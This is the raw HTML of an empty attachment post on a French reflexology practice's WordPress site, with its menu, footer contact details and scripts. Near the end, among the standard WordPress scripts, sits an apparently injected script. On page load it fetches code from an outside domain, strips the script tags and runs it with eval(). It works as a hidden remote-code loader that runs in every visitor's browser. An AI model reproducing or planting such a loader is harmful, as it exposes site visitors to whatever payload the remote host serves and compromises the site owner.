<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/medecine-chinoise-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-sign-language" aria-hidden="true"></i><span>Massage TUINA</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologue-specialise-oncologie-entreprise-massage/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Praticien</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://reflexologie-79.com/fasciatherapie-enfants-sportifs-cancers/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-medkit" aria-hidden="true"></i><span>SYMPTOMES</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-129"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://reflexologie-79.com/prestations-services/" class="nav__link"><span class="nav__title"><i class="_mi _before fas fa-euro-sign" aria-hidden="true"></i><span>PRESTATIONS &#038; SERVICES</span></span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="https://reflexologie-79.com/prestations-services/reflexotherapie-en-cabinet/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Cabinet</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="https://reflexologie-79.com/prestations-services/reflexotherapie-a-domicile/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-multisite" aria-hidden="true"></i><span>Domicile</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="https://reflexologie-79.com/prestations-services/reflexologie-entreprise-com/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>Entreprise</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="https://reflexologie-79.com/prestations-services/comiteentreprise-niort/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-building" aria-hidden="true"></i><span>Entreprise</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://reflexologie-79.com/contact/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Contact</span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://reflexologie-79.com/category/blog/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://reflexologie-79.com/partenaires-bienetre-deuxsevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>Partenaires</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-176"><a href="https://reflexologie-79.com/livre-dor-reflexologie-79/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Livre d’or</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://reflexologie-79.com/reflexologie-massage-a-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Vidéo</span></span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="post-32" class="post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://reflexologie-79.com/en/category/non-classe/" title="Voir tous les billets dans Commentaires"> <span>Commentaires</span> </a>        </div>
        <h1 class="entry-title">diapo_visage</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">par <span class="author vcard author_name"><a class="url fn n" href="https://reflexologie-79.com/author/admin/" title="Voir tous les billets de admin" rel="author">admin</a></span></span><span class="v-separator">|</span>Publié <a href="https://reflexologie-79.com/2018/03/06/" title="21 h 33 min" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-06T21:33:18+01:00">6 mars 2018</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
              </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>
<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Parcourir les articles</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Article précédent</span>
        <span class="nav-previous nav-dir"><a href="https://reflexologie-79.com/diapo_oreille/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">diapo_oreille</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://reflexologie-79.com/" title="Retour à la liste des articles">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Retour à la liste des articles</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Article suivant</span>
        <span class="nav-next nav-dir"><a href="https://reflexologie-79.com/diapo_dos/" rel="next"><span class="meta-nav"><span class="meta-nav-title">diapo_dos</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img class=" wp-image-211" src="https://reflexologie-79.com/wp-content/uploads/2018/03/reflexologie-79-reflexologie-86-niort-poitiers-parthenay-bressuire-thouars-258x300.jpg" alt="" width="122" height="142" />
<br><br>
<b>PACORY Mathieu</b><br>
85 Avenue du Général de Gaulle<br>
Résidence Minerve
79200 PARTHENAY<br>
<b>Tel : 06.75.77.83.24</b><br>
contact@reflexologie-79.com
<br><br><div align="left"><a href="https://reflexologie-79.com/mentions-legales/">Mentions légales </a></div></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/reflexologie79" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-617" src="https://reflexologie-79.com/wp-content/uploads/2018/03/logo_fb.png" alt="" width="75" height="75" /></a><a href="https://twitter.com/Reflexologie79" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-852" src="https://reflexologie-79.com/wp-content/uploads/2018/03/logo_tw.png" alt="" width="75" height="75" /></a></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color: #000000;">Horaires du cabinet sur rendez-vous</span></h4>


LUNDI<br> 8H30-19H00<br>
MARDI<br>8H30-19H00<br>
MERCREDI<br>8H30-19H00<br>
JEUDI<br>8H30-19H00<br>
VENDREDI<br>8H30-19H00<br>
SAMEDI<br>9H45-16h00<br>




</div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://reflexologie-79.com" title="Réflexologie combinée">Réflexologie combinée</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Tous droits réservés</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Propulsé par&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Propulsé par WordPress" href="https://www.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Réalisé avec the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Thème Customizr">Thème Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="https://reflexologie-79.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69784a0d26aa2" id="lsearch-69784a0d26aa2"><span>Rechercher</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-69784a0d26aa2" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-69784a0d26aa2" title="Rechercher &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-content/plugins/quick-contact-form/legacy/scripts.js" id="qcf_script-js"></script>
<script type="text/javascript" id="qcf_script-js-after">
/* <![CDATA[ */
var ajaxurl = "https://reflexologie-79.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-content/plugins/quick-contact-form/legacy/slider.js" id="qcf_slider-js"></script>
  </body>
  </html>
